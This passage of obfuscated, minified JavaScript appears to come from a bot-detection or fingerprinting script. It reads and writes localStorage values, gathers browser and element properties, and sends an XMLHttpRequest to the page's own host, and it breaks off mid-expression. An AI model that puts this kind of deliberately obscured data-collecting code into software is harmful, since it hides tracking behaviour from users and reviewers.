Pf1=N0(VI,[t8()[Qn(pm)](p6,tf,g3),NU1,lN()[zX(Lm)].apply(null,[c11,JK]),JN1]),lL.pop(),Pf1;}catch(CK1){lL.splice(wE(fU1,tK),Infinity,kw);}lL.pop();};var Vx1=function(Yh1,t81){lL.push(sO1);try{var mT1=lL.length;var XK1=HT([]);var Md1=P1[gl()[Yr(Xn)](XA,Pg1,TN,Pw,jQ,AP)]();var hF1=HT({});if(IE(kd[gl()[Yr(bN)](ZE,Xn,jU,HM,HT({}),VF)][bq()[UC(g3)](G8,r3,xH1,tK)](Q81)[k7(typeof lN()[zX(pm)],DM([],[][[]]))?lN()[zX(Gx)].call(null,kZ,Rr):lN()[zX(AP)](rq,mw)],Bx1)){var xN1;return xN1=N0(VI,[t8()[Qn(pm)](fb,Rr,g3),Md1,lN()[zX(Lm)](Np,JK),hF1]),lL.pop(),xN1;}var Rx1=Yh1?Yh1:kd[bq()[UC(bN)](H9,Jl,pI1,Hm)][A7()[f9(sO1)].call(null,FQ,HA,C9,HT({}))];var Xd1=Rx1[A7()[f9(LC)].apply(null,[zp,hw,n9,HT([])])];if(dL(Xd1,null))Xd1=Rx1[UK()[JX(pm)](W9,k6,mb)];if(Xd1[t8()[Qn(sO1)](Wn,XJ,Jl)]&&k7(Xd1[k7(typeof t8()[Qn(pq)],DM([],[][[]]))?t8()[Qn(sO1)](Wn,HT(HT([])),Jl):t8()[Qn(VF)](Tc,lA,FQ)][gl()[Yr(Ln)](Kn,fQ,gt,Vp,HT(HT(tK)),Fp)](),Fw(typeof A7()[f9(pm)],'undefined')?A7()[f9(tK)](Uk1,Rr,bn,kJ):A7()[f9(hb)](N41,XJ,Zw,Pw))){var vS1;return vS1=N0(VI,[t8()[Qn(pm)](fb,dJ,g3),Md1,lN()[zX(Lm)](Np,JK),hF1]),lL.pop(),vS1;}var P21=VN1(Xd1);var bX1=P21[QQ()[PJ(Bt)].apply(null,[JK,VH1,ht,G8])];var gX1=P21[DW()[rT(XJ)](nZ,G8,VH1,Ks1,Xj1)];var bv1=FL1(Xd1);var sL1=Gx;var cl1=Gx;var sK1=t3[bN];var hW1=t3[bN];if(k7(gX1,t3[Bb])&&k7(gX1,nZ)){sL1=Fw(Xd1[Bh()[mX(G8)](JK,G8,Nw)],undefined)?Gx:Xd1[Bh()[mX(G8)](JK,hQ,Nw)][k7(typeof lN()[zX(Jw)],'undefined')?lN()[zX(Gx)](kZ,Rr):lN()[zX(AP)](DA,jI1)];cl1=bN1(Xd1[Bh()[mX(G8)](JK,HD1,Nw)]);sK1=MU1(Xd1[Bh()[mX(G8)].call(null,JK,HT(HT(tK)),Nw)]);hW1=tE(Xd1[Bh()[mX(G8)].apply(null,[JK,C9,Nw])]);}if(gX1){if(HT(rx1[gX1])){rx1[gX1]=bX1;}else if(k7(rx1[gX1],bX1)){gX1=Cd1[QQ()[PJ(Jl)](H7,JY,[zC,AP],r6)];}}Md1=wE(wU1(),t81);if(Xd1[Bh()[mX(G8)](JK,HT(tK),Nw)]&&Xd1[Bh()[mX(G8)](JK,wm,Nw)][lN()[zX(Gx)](kZ,Rr)]){Q81[bX1]=N0(VI,[A7()[f9(C9)](qt,fQ,Vm,HT({})),bv1,UK()[JX(HM)].call(null,Hm,Np,Iw),bX1,bq()[UC(Cb)].apply(null,[TN,sO1,DE,HT(Gx)]),sL1,A7()[f9(Pm)](N7,pF,Cq,HT(Gx)),cl1,A7()[f9(wm)](n9,HT([]),N7,pF),sK1,A7()[f9(MQ)](Zn,MQ,Bc,HT(HT(Gx))),hW1,t8()[Qn(pm)](fb,HT(tK),g3),Md1,bq()[UC(Lm)].call(null,HT(tK),AP,JQ,HT([])),gX1]);}else{delete Q81[bX1];}var jS1;return jS1=N0(VI,[k7(typeof t8()[Qn(wN)],DM('',[][[]]))?t8()[Qn(pm)].call(null,fb,g3,g3):t8()[Qn(VF)](lt,HT([]),qx),Md1,lN()[zX(Lm)](Np,JK),hF1]),lL.pop(),jS1;}catch(lP1){lL.splice(wE(mT1,tK),Infinity,sO1);}lL.pop();};var lN1=function(){return [zd1,n81,Hd1,nU1];};var EP1=function(){return [YL1,zx1,jX1,Oh1];};var fT1=function(){lL.push(Hp);var Dl1=kd[Fw(typeof gl()[Yr(SS)],'undefined')?gl()[Yr(tK)].call(null,tK,Lm,GY,HT(HT({})),K9,mn):gl()[Yr(bN)].apply(null,[Mc,Jl,jU,HT(HT({})),Lm,VF])][gl()[Yr(fQ)](wn,C9,Vb,Lm,tm,VF)](Q81)[UK()[JX(sO1)].call(null,hQ,XK,QP)](function(c3,vg1){return b51.apply(this,[hV,arguments]);},Bh()[mX(bN)](Np,hb,MX));var xv1;return lL.pop(),xv1=[QX1,Tf1,EL1,bP1,G21,Dl1],xv1;};var Uv1=function(ZS1){lL.push(wk1);var YK1=kd[Bh()[mX(r6)](qx,jQ,R8)][bq()[UC(xM)].call(null,HT(HT([])),Pg1,cM,Lb)];if(dL(kd[Bh()[mX(r6)](qx,tK,R8)][bq()[UC(xM)](D9,Pg1,cM,HT(HT({})))],null)){var sx1;return lL.pop(),sx1=Gx,sx1;}var zT1=YK1[k7(typeof bq()[UC(wm)],'undefined')?bq()[UC(QC)].call(null,qx,qx,ZK,Z7):bq()[UC(Jl)](cQ,w3,Rt,zv1)](Bh()[mX(sQ)].call(null,Cq,HT([]),Pf));var p81=dL(zT1,null)?cY(tK):Wd1(zT1);if(Fw(p81,tK)&&Fj1(Bd1,Yh)&&Fw(ZS1,cY(bN))){var lf1;return lL.pop(),lf1=tK,lf1;}else{var VF1;return lL.pop(),VF1=Gx,VF1;}lL.pop();};var Mx1=function(sf1){var kT1=HT(VV);var fS1=Bf1;var NW1=lT1;var XS1=Gx;var hl1=tK;var RF1=b51(M4,[]);var mv1=HT(HT(M4));lL.push(VE);var wl1=Lt(bW1);if(sf1||wl1){var J21;return J21=N0(VI,[bq()[UC(g3)](zv1,r3,lw,Vm),JX1(),A7()[f9(Yb)](n7,g3,D9,sQ),wl1||RF1,lN()[zX(wm)].call(null,YL,jc),kT1,DW()[rT(qG)].apply(null,[mq,HO1,c7,Fp,HT(HT({}))]),mv1]),lL.pop(),J21;}if(b51(Js,[])){var rW1=kd[bq()[UC(bN)](QP,Jl,sT,YF)][DW()[rT(HO1)].call(null,g3,Yh,jI1,Gx,sO1)][UK()[JX(LC)](VF,p9,th)](DM(rP1,DL1));var hT1=kd[bq()[UC(bN)](MQ,Jl,sT,Bt)][DW()[rT(HO1)](bp,Yh,jI1,Gx,HT({}))][UK()[JX(LC)](AP,p9,th)](DM(rP1,tv1));var MT1=kd[bq()[UC(bN)](rm,Jl,sT,Gx)][DW()[rT(HO1)](Bb,Yh,jI1,Gx,O3)][UK()[JX(LC)].apply(null,[Yh,p9,th])](DM(rP1,qP1));if(HT(rW1)&&HT(hT1)&&HT(MT1)){mv1=HT(HT({}));var vf1;return vf1=N0(VI,[bq()[UC(g3)](wm,r3,lw,Z7),[fS1,NW1],A7()[f9(Yb)](n7,lA,D9,HT([])),RF1,Fw(typeof lN()[zX(g3)],'undefined')?lN()[zX(AP)](lm,f7):lN()[zX(wm)].apply(null,[YL,jc]),kT1,DW()[rT(qG)](O3,HO1,c7,Fp,HT(Gx)),mv1]),lL.pop(),vf1;}else{if(rW1&&k7(rW1[k7(typeof A7()[f9(wm)],DM('',[][[]]))?A7()[f9(nf)](Lf,AP,nQ,nZ):A7()[f9(tK)](Rv1,HT({}),lm,tf)](UK()[JX(Lb)].apply(null,[LC,QV1,jA])),cY(tK))&&HT(kd[UK()[JX(SS)](Fp,ZF,C9)](kd[lN()[zX(Fp)](H3,hb)](rW1[t8()[Qn(JK)].apply(null,[T6,HD1,Gn])](k7(typeof UK()[JX(Jw)],'undefined')?UK()[JX(Lb)](dJ,QV1,jA):UK()[JX(Ih)](HT(Gx),jE,gR1))[Gx],Jl)))&&HT(kd[k7(typeof UK()[JX(Vp)],DM([],[][[]]))?UK()[JX(SS)](pm,ZF,C9):UK()[JX(Ih)].call(null,Hm,TB1,m41)](kd[lN()[zX(Fp)](H3,hb)](rW1[t8()[Qn(JK)](T6,Vp,Gn)](UK()[JX(Lb)].apply(null,[HT(tK),QV1,jA]))[P1[t8()[Qn(nZ)].call(null,GT,kw,AP)]()],Jl)))){XS1=kd[lN()[zX(Fp)](H3,hb)](rW1[t8()[Qn(JK)](T6,pw,Gn)](UK()[JX(Lb)](xM,QV1,jA))[Gx],Jl);hl1=kd[lN()[zX(Fp)](H3,hb)](rW1[t8()[Qn(JK)](T6,tK,Gn)](UK()[JX(Lb)](bQ,QV1,jA))[tK],Jl);}else{kT1=HT(HT({}));}if(hT1&&k7(hT1[A7()[f9(nf)](Lf,r6,nQ,HT(HT(tK)))](k7(typeof UK()[JX(Cb)],DM('',[][[]]))?UK()[JX(Lb)].call(null,HT(Gx),QV1,jA):UK()[JX(Ih)](fQ,Xt,Mn)),cY(tK))&&HT(kd[Fw(typeof UK()[JX(xM)],'undefined')?UK()[JX(Ih)](HT(HT(Gx)),l3,xb):UK()[JX(SS)].call(null,th,ZF,C9)](kd[lN()[zX(Fp)](H3,hb)](hT1[t8()[Qn(JK)](T6,Cb,Gn)](UK()[JX(Lb)](TN,QV1,jA))[Gx],Jl)))&&HT(kd[UK()[JX(SS)](QC,ZF,C9)](kd[lN()[zX(Fp)](H3,hb)](hT1[k7(typeof t8()[Qn(mq)],DM([],[][[]]))?t8()[Qn(JK)](T6,pm,Gn):t8()[Qn(VF)](ls1,lA,BH1)](UK()[JX(Lb)](vf,QV1,jA))[tK],Jl)))){fS1=kd[lN()[zX(Fp)](H3,hb)](hT1[t8()[Qn(JK)](T6,HT({}),Gn)](UK()[JX(Lb)](HT(tK),QV1,jA))[Gx],Jl);}else{kT1=HT(M4);}if(MT1&&Fw(typeof MT1,k7(typeof lN()[zX(pw)],DM([],[][[]]))?lN()[zX(JK)](Z8,HA):lN()[zX(AP)](D6,Dg1))){RF1=MT1;}else{kT1=HT(M4);RF1=MT1||RF1;}}}else{XS1=OS1;hl1=US1;fS1=xh1;NW1=jG1;RF1=AN1;}if(HT(kT1)){if(Fj1(wU1(),Jm(XS1,t3[YF]))){mv1=HT(HT([]));var pd1;return pd1=N0(VI,[bq()[UC(g3)].apply(null,[n9,r3,lw,Gx]),[Bf1,lT1],A7()[f9(Yb)](n7,tm,D9,HM),b51(M4,[]),lN()[zX(wm)].apply(null,[YL,jc]),kT1,DW()[rT(qG)].apply(null,[Ln,HO1,c7,Fp,W9]),mv1]),lL.pop(),pd1;}else{if(Fj1(wU1(),wE(Jm(XS1,Z9),Up(Jm(Jm(Jl,hl1),t3[YF]),pE)))){mv1=HT(HT([]));}var UK1;return UK1=N0(VI,[bq()[UC(g3)](Yb,r3,lw,Yh),[fS1,NW1],A7()[f9(Yb)](n7,pq,D9,G8),RF1,lN()[zX(wm)].apply(null,[YL,jc]),kT1,DW()[rT(qG)].apply(null,[H9,HO1,c7,Fp,HT(tK)]),mv1]),lL.pop(),UK1;}}var Vl1;return Vl1=N0(VI,[bq()[UC(g3)].apply(null,[Pm,r3,lw,qx]),[fS1,NW1],A7()[f9(Yb)](n7,AP,D9,HT(HT({}))),RF1,lN()[zX(wm)].apply(null,[YL,jc]),kT1,DW()[rT(qG)].apply(null,[Xn,HO1,c7,Fp,HT(Gx)]),mv1]),lL.pop(),Vl1;};var FP1=function(){lL.push(N9);var Lx1=Fj1(arguments[lN()[zX(Gx)](HF,Rr)],Gx)&&k7(arguments[Gx],undefined)?arguments[Gx]:HT(HT(M4));nN1=Bh()[mX(bN)](Np,Hm,W6);Kd1=cY(tK);var XW1=b51(Js,[]);if(HT(Lx1)){if(XW1){kd[bq()[UC(bN)](W9,Jl,sB1,bQ)][DW()[rT(HO1)](Rr,Yh,M6,Gx,HT(Gx))][Fw(typeof Bh()[mX(hx)],'undefined')?Bh()[mX(tf)].apply(null,[Z6,AP,r41]):Bh()[mX(HM)].apply(null,[K9,HT(HT([])),vc])](FN1);kd[bq()[UC(bN)](HT(Gx),Jl,sB1,VF)][DW()[rT(HO1)](Hm,Yh,M6,Gx,Rr)][Fw(typeof Bh()[mX(Hm)],DM([],[][[]]))?Bh()[mX(tf)](Fs1,Rr,V11):Bh()[mX(HM)].apply(null,[K9,Bc,vc])](rK1);}var Wl1;return lL.pop(),Wl1=HT([]),Wl1;}var q81=CX1();if(q81){if(dN1(q81,QQ()[PJ(vf)](AP,YI1,bg1,bN))){nN1=q81;Kd1=cY(tK);if(XW1){var I81=kd[bq()[UC(bN)].call(null,hw,Jl,sB1,HT(HT(tK)))][DW()[rT(HO1)].call(null,VF,Yh,M6,Gx,HT({}))][Fw(typeof UK()[JX(H9)],DM([],[][[]]))?UK()[JX(Ih)](bQ,Hm,ht):UK()[JX(LC)](HT(Gx),Z6,th)](FN1);var g21=kd[k7(typeof bq()[UC(Lm)],DM('',[][[]]))?bq()[UC(bN)].call(null,hw,Jl,sB1,YF):bq()[UC(Jl)](r6,T11,Wc,bN)][k7(typeof DW()[rT(bN)],DM(Bh()[mX(bN)](Np,HT(Gx),W6),[][[]]))?DW()[rT(HO1)].apply(null,[xM,Yh,M6,Gx,XJ]):DW()[rT(Bb)].apply(null,[Z7,Ih,mk1,FQ,HT(HT(Gx))])][UK()[JX(LC)].call(null,g3,Z6,th)](rK1);if(k7(nN1,I81)||HT(dN1(I81,g21))){kd[bq()[UC(bN)](Lb,Jl,sB1,HT(Gx))][DW()[rT(HO1)](VF,Yh,M6,Gx,QG)][UK()[JX(Cb)](H7,YX,g3)](FN1,nN1);kd[bq()[UC(bN)](Ih,Jl,sB1,g3)][DW()[rT(HO1)].call(null,AP,Yh,M6,Gx,xM)][UK()[JX(Cb)](wN,YX,g3)](rK1,Kd1);}}}else if(XW1){var wW1=kd[bq()[UC(bN)](QP,Jl,sB1,YF)][DW()[rT(HO1)](H7,Yh,M6,Gx,Vp)][UK()[JX(LC)](cE,Z6,th)](rK1);if(wW1&&Fw(wW1,QQ()[PJ(vf)](bQ,YI1,bg1,bN))){kd[k7(typeof bq()[UC(HO1)],DM('',[][[]]))?bq()[UC(bN)](JK,Jl,sB1,Zw):bq()[UC(Jl)](Pm,DA,MY,MQ)][Fw(typeof DW()[rT(zv1)],DM(k7(typeof Bh()[mX(Jl)],DM('',[][[]]))?Bh()[mX(bN)].apply(null,[Np,bQ,W6]):Bh()[mX(tf)](zQ,r6,TB1),[][[]]))?DW()[rT(Bb)](nZ,n11,lR1,kR1,qG):DW()[rT(HO1)](TN,Yh,M6,Gx,th)][Bh()[mX(HM)].call(null,K9,Bc,vc)](FN1);kd[bq()[UC(bN)].call(null,SS,Jl,sB1,g3)][DW()[rT(HO1)](Ih,Yh,M6,Gx,th)][Bh()[mX(HM)](K9,HT(HT(tK)),vc)](rK1);nN1=Bh()[mX(bN)](Np,Ln,W6);Kd1=cY(tK);}}}if(XW1){nN1=kd[bq()[UC(bN)](bp,Jl,sB1,Pw)][DW()[rT(HO1)].call(null,bS,Yh,M6,Gx,HT(HT(Gx)))][k7(typeof UK()[JX(D9)],DM('',[][[]]))?UK()[JX(LC)](Pm,Z6,th):UK()[JX(Ih)].call(null,HT(HT(tK)),A11,A6)](FN1);Kd1=kd[bq()[UC(bN)](HT(HT([])),Jl,sB1,n9)][DW()[rT(HO1)](hw,Yh,M6,Gx,H9)][UK()[JX(LC)].call(null,HT(tK),Z6,th)](rK1);if(HT(dN1(nN1,Kd1))){kd[bq()[UC(bN)].call(null,HA,Jl,sB1,c6)][DW()[rT(HO1)].apply(null,[kJ,Yh,M6,Gx,jQ])][k7(typeof Bh()[mX(VF)],'undefined')?Bh()[mX(HM)](K9,HT(HT(tK)),vc):Bh()[mX(tf)].apply(null,[F0,HT(HT({})),l51])](FN1);kd[bq()[UC(bN)].apply(null,[Bt,Jl,sB1,IC])][DW()[rT(HO1)](VF,Yh,M6,Gx,MQ)][Bh()[mX(HM)].call(null,K9,n9,vc)](rK1);nN1=Bh()[mX(bN)](Np,HT(tK),W6);Kd1=cY(tK);}}var TL1;return lL.pop(),TL1=dN1(nN1,Kd1),TL1;};var F81=function(lW1){lL.push(Pg1);if(lW1[Bh()[mX(QG)].call(null,D9,th,NQ)](vl1)){var H81=lW1[vl1];if(HT(H81)){lL.pop();return;}var Uf1=H81[t8()[Qn(JK)].apply(null,[Lp,cQ,Gn])](k7(typeof UK()[JX(lA)],DM([],[][[]]))?UK()[JX(Lb)](jQ,dR1,jA):UK()[JX(Ih)](H9,pn,Vk1));if(IE(Uf1[Fw(typeof lN()[zX(pm)],DM([],[][[]]))?lN()[zX(AP)](UE,sB1):lN()[zX(Gx)](dr,Rr)],bN)){nN1=Uf1[Gx];Kd1=Uf1[tK];if(b51(Js,[])){try{var Vd1=lL.length;var bh1=HT([]);kd[bq()[UC(bN)].call(null,MQ,Jl,L7,D9)][DW()[rT(HO1)](JK,Yh,sY,Gx,HT(HT(Gx)))][k7(typeof UK()[JX(Pm)],DM('',[][[]]))?UK()[JX(Cb)](Lb,tj1,g3):UK()[JX(Ih)](MQ,AB1,Lc)](FN1,nN1);kd[Fw(typeof bq()[UC(nf)],DM('',[][[]]))?bq()[UC(Jl)](O3,ww,l41,XJ):bq()[UC(bN)](wm,Jl,L7,c6)][k7(typeof DW()[rT(tf)],DM([],[][[]]))?DW()[rT(HO1)](Cb,Yh,sY,Gx,HO1):DW()[rT(Bb)](cQ,mt,tj1,Dt,HT(HT(Gx)))][k7(typeof UK()[JX(nb)],DM([],[][[]]))?UK()[JX(Cb)](pF,tj1,g3):UK()[JX(Ih)].call(null,Gx,VH1,tR1)](rK1,Kd1);}catch(R81){lL.splice(wE(Vd1,tK),Infinity,Pg1);}}}}lL.pop();};var sd1=function(fd1,YW1){var s21=NP1;lL.push(Vk1);var CS1=BN1(YW1);var W21=(Fw(typeof Bh()[mX(nb)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[cc,tf,Xm]):Bh()[mX(bN)].call(null,Np,H7,NV1))[UK()[JX(pq)].apply(null,[TN,QV1,Xn])](kd[k7(typeof Bh()[mX(tn)],DM([],[][[]]))?Bh()[mX(r6)].call(null,qx,Yh,lM):Bh()[mX(tf)].call(null,LO1,rm,sA)][Bh()[mX(mq)].apply(null,[SA,HT(HT({})),KU])][A7()[f9(Jw)].apply(null,[fr,HT({}),HD1,bQ])],QQ()[PJ(tm)].apply(null,[YF,bg1,Sn,bN]))[UK()[JX(pq)](HT(HT({})),QV1,Xn)](kd[Bh()[mX(r6)](qx,nf,lM)][Bh()[mX(mq)].apply(null,[SA,Lb,KU])][A7()[f9(HA)].apply(null,[fH1,c6,G8,bS])],A7()[f9(bS)](Qf,hQ,l11,HT([])))[UK()[JX(pq)](HT(HT(tK)),QV1,Xn)](fd1,Bh()[mX(LC)](c11,Z7,GG))[k7(typeof UK()[JX(H9)],DM('',[][[]]))?UK()[JX(pq)].call(null,HT(tK),QV1,Xn):UK()[JX(Ih)](z6,z0,tf)](s21);if(CS1){W21+=(k7(typeof lN()[zX(TN)],DM('',[][[]]))?lN()[zX(HA)].apply(null,[JC,XA]):lN()[zX(AP)].apply(null,[bn,I41]))[UK()[JX(pq)].apply(null,[Z7,QV1,Xn])](CS1);}var bK1=kQ();bK1[QQ()[PJ(XJ)](JK,UI1,Aw,Hm)](DW()[rT(D9)].apply(null,[tf,AP,vn,Yp,HT([])]),W21,HT(HT(VV)));bK1[A7()[f9(Pw)](bV1,HT(Gx),YR1,Lb)]=function(){lL.push(Mn);Fj1(bK1[Fw(typeof lN()[zX(Bt)],DM('',[][[]]))?lN()[zX(AP)](fQ,QR1):lN()[zX(bS)](VL,Bc)],AP)&&zf1&&zf1(bK1);lL.pop();};bK1[UK()[JX(Lm)](mq,sh,wN)]();lL.pop();};var gP1=function(Od1){lL.push(AV1);var d81=Fj1(arguments[lN()[zX(Gx)](KS,Rr)],tK)&&k7(arguments[tK],undefined)?arguments[tK]:HT(VV);var VP1=Fj1(arguments[lN()[zX(Gx)].call(null,KS,Rr)],bN)&&k7(arguments[bN],undefined)?arguments[bN]:HT(HT(M4));var Sf1=new (kd[A7()[f9(H7)](kb,r6,QH1,jc)])();if(d81){Sf1[k7(typeof lN()[zX(g3)],DM([],[][[]]))?lN()[zX(Pw)](rD1,jQ):lN()[zX(AP)](Jt,vp)](QQ()[PJ(qG)](O3,cn,gv1,tf));}if(VP1){Sf1[lN()[zX(Pw)](rD1,jQ)](A7()[f9(K9)].call(null,l51,lA,tn,HT(HT([]))));}if(Fj1(Sf1[Bh()[mX(Cb)](UY,cE,DE)],Gx)){try{var M21=lL.length;var RW1=HT(HT(M4));sd1(kd[A7()[f9(Yh)].call(null,YX,HT([]),Cb,pq)][A7()[f9(Vm)](DJ,nf,Qw,HT(HT([])))](Sf1)[Bh()[mX(vf)].apply(null,[nb,Ln,FC])](Fw(typeof t8()[Qn(vf)],DM('',[][[]]))?t8()[Qn(VF)].call(null,hA,QG,Dz1):t8()[Qn(bp)](ls1,Cf,UY)),Od1);}catch(lK1){lL.splice(wE(M21,tK),Infinity,AV1);}}lL.pop();};var Rh1=function(){return nN1;};var BN1=function(zK1){var pf1=null;lL.push(FQ);try{var IN1=lL.length;var Lh1=HT(HT(M4));if(zK1){pf1=Sh1();}if(HT(pf1)&&b51(Js,[])){pf1=kd[bq()[UC(bN)].call(null,XJ,Jl,J9,HT(tK))][DW()[rT(HO1)](pm,Yh,KA,Gx,cQ)][UK()[JX(LC)].call(null,HT(HT([])),JH1,th)](DM(rP1,Df1));}}catch(sN1){lL.splice(wE(IN1,tK),Infinity,FQ);var Qh1;return lL.pop(),Qh1=null,Qh1;}var RN1;return lL.pop(),RN1=pf1,RN1;};var MK1=function(JW1){lL.push(Zp);var EK1=N0(VI,[k7(typeof UK()[JX(hQ)],'undefined')?UK()[JX(xM)](tn,vp,w7):UK()[JX(Ih)](tn,M7,Ap),b51(U4,[JW1]),lN()[zX(pF)].apply(null,[vK,Vm]),JW1[Bh()[mX(qx)].call(null,UD1,HT(tK),Zp)]&&JW1[k7(typeof Bh()[mX(zv1)],DM([],[][[]]))?Bh()[mX(qx)](UD1,r6,Zp):Bh()[mX(tf)](Ec,cE,N9)][A7()[f9(bQ)].apply(null,[j8,HT(tK),Cf,Z7])]?JW1[Bh()[mX(qx)](UD1,HT(Gx),Zp)][A7()[f9(bQ)](j8,fQ,Cf,g3)][lN()[zX(Gx)](hU,Rr)]:cY(tK),DW()[rT(SS)](jA,Fp,EJ,R9,nf),b51(Bv,[JW1]),bq()[UC(Pm)](Ln,dJ,FV1,Jw),Fw(hx1(JW1[k7(typeof lN()[zX(bQ)],DM('',[][[]]))?lN()[zX(Qw)](gW,Qw):lN()[zX(AP)](tV1,zM)]),Bh()[mX(pq)](Z7,QP,Ew))?tK:t3[bN],A7()[f9(pF)](jw,dJ,Jw,IC),b51(Jd,[JW1]),k7(typeof t8()[Qn(g3)],'undefined')?t8()[Qn(Lm)](bA,HT([]),Cf):t8()[Qn(VF)](xw,MQ,Xw),b51(Rk,[JW1])]);var Id1;return lL.pop(),Id1=EK1,Id1;};var Jv1=function(hK1){lL.push(PA);if(HT(hK1)||HT(hK1[UK()[JX(QC)](cQ,HK,Cq)])){var D21;return lL.pop(),D21=[],D21;}var ml1=hK1[UK()[JX(QC)].apply(null,[hQ,HK,Cq])];var ch1=b51(LI,[ml1]);var Rd1=MK1(ml1);var mX1=MK1(kd[bq()[UC(bN)].apply(null,[qG,Jl,Vh,cE])]);var cF1=Rd1[t8()[Qn(Lm)](JC,Jw,Cf)];var Eh1=mX1[t8()[Qn(Lm)].call(null,JC,HT({}),Cf)];var DN1=(k7(typeof Bh()[mX(Jw)],DM('',[][[]]))?Bh()[mX(bN)].call(null,Np,H7,lG):Bh()[mX(tf)].call(null,MM,HT(HT(Gx)),qJ))[k7(typeof UK()[JX(AP)],DM([],[][[]]))?UK()[JX(pq)](tn,EN,Xn):UK()[JX(Ih)].apply(null,[zv1,kw,TQ])](Rd1[UK()[JX(xM)].call(null,HM,wW,w7)],t8()[Qn(bp)].apply(null,[sK,Ln,UY]))[UK()[JX(pq)].call(null,LC,EN,Xn)](Rd1[lN()[zX(pF)](fP,Vm)],t8()[Qn(bp)](sK,hx,UY))[UK()[JX(pq)].apply(null,[jA,EN,Xn])](Rd1[k7(typeof bq()[UC(qG)],DM([],[][[]]))?bq()[UC(Pm)].apply(null,[YF,dJ,xm,HT(Gx)]):bq()[UC(Jl)](Bt,q6,gs1,Xj1)][t8()[Qn(g3)](cS,HA,hb)](),Fw(typeof t8()[Qn(Qw)],DM([],[][[]]))?t8()[Qn(VF)](OO1,XJ,vV1):t8()[Qn(bp)](sK,wN,UY))[UK()[JX(pq)].call(null,HT(Gx),EN,Xn)](Rd1[DW()[rT(SS)](qG,Fp,MZ,R9,bS)],t8()[Qn(bp)].apply(null,[sK,tK,UY]))[UK()[JX(pq)](Jw,EN,Xn)](Rd1[A7()[f9(pF)].call(null,EZ,Lb,Jw,HT({}))]);var Af1=Bh()[mX(bN)](Np,qx,lG)[k7(typeof UK()[JX(LC)],DM([],[][[]]))?UK()[JX(pq)](HT([]),EN,Xn):UK()[JX(Ih)](HT(HT(Gx)),OM,pF)](mX1[UK()[JX(xM)](HT(Gx),wW,w7)],t8()[Qn(bp)](sK,Vp,UY))[UK()[JX(pq)].call(null,Jw,EN,Xn)](mX1[lN()[zX(pF)].apply(null,[fP,Vm])],t8()[Qn(bp)].apply(null,[sK,vf,UY]))[UK()[JX(pq)].apply(null,[HT(HT(Gx)),EN,Xn])](mX1[bq()[UC(Pm)].apply(null,[Xn,dJ,xm,HT(HT(Gx))])][t8()[Qn(g3)](cS,hQ,hb)](),t8()[Qn(bp)].apply(null,[sK,W9,UY]))[UK()[JX(pq)].call(null,HT(HT([])),EN,Xn)](mX1[DW()[rT(SS)].call(null,hb,Fp,MZ,R9,Rr)],t8()[Qn(bp)].call(null,sK,jA,UY))[UK()[JX(pq)].call(null,QP,EN,Xn)](mX1[A7()[f9(pF)](EZ,W9,Jw,qG)]);var A21=cF1[bq()[UC(C9)].call(null,sO1,BU,gU,Pg1)];var dx1=Eh1[bq()[UC(C9)](qx,BU,gU,Pg1)];var BU1=cF1[bq()[UC(C9)](Yb,BU,gU,HT(tK))];var vK1=Eh1[bq()[UC(C9)].apply(null,[wN,BU,gU,BU])];var rd1=(k7(typeof Bh()[mX(sO1)],DM('',[][[]]))?Bh()[mX(bN)].call(null,Np,JK,lG):Bh()[mX(tf)](D11,O3,FO1))[k7(typeof UK()[JX(O3)],DM([],[][[]]))?UK()[JX(pq)](cQ,EN,Xn):UK()[JX(Ih)](H9,UH1,Z6)](BU1,lN()[zX(hw)](sN,cQ))[Fw(typeof UK()[JX(HM)],DM('',[][[]]))?UK()[JX(Ih)].call(null,W9,bp,hJ):UK()[JX(pq)](XJ,EN,Xn)](dx1);var WN1=Bh()[mX(bN)].apply(null,[Np,xM,lG])[UK()[JX(pq)](HT(HT(tK)),EN,Xn)](A21,k7(typeof A7()[f9(O3)],'undefined')?A7()[f9(hw)](KX,mq,Kc,Gx):A7()[f9(tK)].apply(null,[mA,Bt,MC,Jw]))[UK()[JX(pq)].apply(null,[hx,EN,Xn])](vK1);var hd1;return hd1=[N0(VI,[A7()[f9(jA)].call(null,gL,BU,Vp,YF),DN1]),N0(VI,[lN()[zX(jA)].apply(null,[WU,c11]),Af1]),N0(VI,[QQ()[PJ(SS)](TN,cO1,Tc,AP),rd1]),N0(VI,[Fw(typeof Bh()[mX(bN)],DM([],[][[]]))?Bh()[mX(tf)](pw,LC,Km):Bh()[mX(QC)](Yb,bp,lS),WN1]),N0(VI,[A7()[f9(cE)].apply(null,[BV1,HT(Gx),QC,Gx]),ch1])],lL.pop(),hd1;};var YP1=function(FT1){return EF1(FT1)||b51(lz,[FT1])||RK1(FT1)||b51(tV,[]);};var RK1=function(Lf1,If1){lL.push(mp);if(HT(Lf1)){lL.pop();return;}if(Fw(typeof Lf1,lN()[zX(JK)].apply(null,[Xz,HA]))){var El1;return lL.pop(),El1=b51(j4,[Lf1,If1]),El1;}var NL1=kd[Fw(typeof gl()[Yr(Hm)],DM([],[][[]]))?gl()[Yr(tK)](hE,sO1,qs1,Ln,tf,wm):gl()[Yr(bN)].apply(null,[l6,TN,jU,HT({}),HT(HT(Gx)),VF])][A7()[f9(lA)](Er,Yb,vf,hx)][t8()[Qn(g3)](XU,zv1,hb)].call(Lf1)[bq()[UC(wN)].apply(null,[SS,MC,dW,HT(Gx)])](tf,cY(tK));if(Fw(NL1,gl()[Yr(bN)](l6,hw,jU,vf,Cq,VF))&&Lf1[bq()[UC(Gx)].call(null,kJ,D9,XS,Gx)])NL1=Lf1[bq()[UC(Gx)].apply(null,[zv1,D9,XS,Xn])][k7(typeof A7()[f9(Jl)],DM('',[][[]]))?A7()[f9(HO1)](jn,Vm,rm,tf):A7()[f9(tK)](EZ,c6,JM,zv1)];if(Fw(NL1,Fw(typeof A7()[f9(kw)],DM('',[][[]]))?A7()[f9(tK)](LV1,HT(HT(tK)),Ap,tn):A7()[f9(n9)](wx,Rr,cQ,wN))||Fw(NL1,A7()[f9(H7)](cN,tn,QH1,jc))){var KF1;return KF1=kd[A7()[f9(Yh)](gx,hx,Cb,fQ)][A7()[f9(Vm)].apply(null,[S11,MQ,Qw,HA])](Lf1),lL.pop(),KF1;}if(Fw(NL1,A7()[f9(Cf)](GS,HT(HT({})),AP,HT(HT([]))))||new (kd[t8()[Qn(wN)].apply(null,[X8,HT(HT([])),Lb])])(DW()[rT(kJ)].apply(null,[TN,IC,Sm,gM,jQ]))[k7(typeof 